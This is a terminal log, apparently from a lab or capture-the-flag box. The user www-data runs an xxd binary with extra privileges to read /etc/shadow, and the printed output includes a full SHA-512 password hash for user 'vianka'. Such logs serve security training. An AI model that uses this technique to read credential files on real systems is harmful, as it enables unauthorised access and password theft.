 www-data@ubuntu:/usr/bin$ LFILE=/etc/shadow
www-data@ubuntu:/usr/bin$ ./xxd "$LFILE" | xxd -r
root:!:18507:0:99999:7:::
daemon:*:17953:0:99999:7:::
bin:*:17953:0:99999:7:::
sys:*:17953:0:99999:7:::
sync:*:17953:0:99999:7:::
games:*:17953:0:99999:7:::
man:*:17953:0:99999:7:::
lp:*:17953:0:99999:7:::
mail:*:17953:0:99999:7:::
news:*:17953:0:99999:7:::
uucp:*:17953:0:99999:7:::
proxy:*:17953:0:99999:7:::
www-data:*:17953:0:99999:7:::
backup:*:17953:0:99999:7:::
list:*:17953:0:99999:7:::
irc:*:17953:0:99999:7:::
gnats:*:17953:0:99999:7:::
nobody:*:17953:0:99999:7:::
systemd-timesync:*:17953:0:99999:7:::
systemd-network:*:17953:0:99999:7:::
systemd-resolve:*:17953:0:99999:7:::
systemd-bus-proxy:*:17953:0:99999:7:::
syslog:*:17953:0:99999:7:::
_apt:*:17953:0:99999:7:::
messagebus:*:18506:0:99999:7:::
uuidd:*:18506:0:99999:7:::
vianka:$6$2p.tSTds$qWQfsXwXOAxGJUBuq2RFXqlKiql3jxlwEWZP6CWXm7kIbzR6WzlxHR.UHmi.hc1/TuUOUBo/jWQaQtGSXwvri0:18507:0:99999:7:::